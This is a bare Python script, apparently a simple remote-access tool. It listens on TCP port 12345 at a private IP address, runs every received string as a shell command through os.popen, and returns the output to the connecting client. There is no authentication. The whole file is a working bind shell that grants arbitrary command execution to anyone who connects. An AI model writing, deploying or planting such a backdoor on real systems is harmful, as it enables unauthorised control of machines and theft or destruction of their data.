 import socket
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('172.20.10.7', 12345))
s.listen(5)
while True:
        conn, addr = s.accept()
        for i in range(10):
                cmd = conn.recv(1024)
                print(cmd)
                command = cmd.decode(encoding='utf-8')
                if command.startswith("cd"):
                        os.chdir(command[2:].strip())
                        result = os.getcwd()
                else:
                        result = os.popen(command).read()
                if result:
                        conn.send(result.encode('utf-8'))
                else:
                        conn.send(b'ok')